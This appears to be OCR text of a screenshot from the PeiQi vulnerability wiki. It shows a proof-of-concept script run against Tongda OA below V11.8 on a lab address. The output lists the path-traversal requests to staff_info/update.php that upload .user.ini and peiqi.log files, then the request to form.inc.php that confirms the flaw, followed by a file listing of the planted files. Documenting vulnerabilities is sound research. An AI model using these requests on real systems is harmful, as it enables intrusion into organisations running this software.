 不安全 192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
13
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
PeiQi_Wiki
λ Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.use
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiq
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在XSS漏洞, 可参考文章写的利用版本进一步攻击
(root DESKTOP-GSG4F7H)-[/tmp]
#
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark 搜索"attachment-remark"
名称 修改日期 类型 大小
文档
图片
kali-linux
attachment
attachment-rer
image
webroot
OneDrive
此电脑
WPS网盘
.user.ini 2021/3/10 17:55 配置设置 1 KB
delete_personal.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
form.inc.php 2019/6/26 14:27 JetBrains PhpSto... 44 KB
form3.php 2019/6/26 14:27 JetBrains PhpSto... 7 KB
peiqi.log 2021/3/10 17:55 文本文档 1 KB
personal_edit.php 2019/6/26 14:27 JetBrains PhpSto... 4 KB
personal_reply.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
personal_submit.php 2019/6/26 14:27 JetBrains PhpSto... 3 KB
reply_submit.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB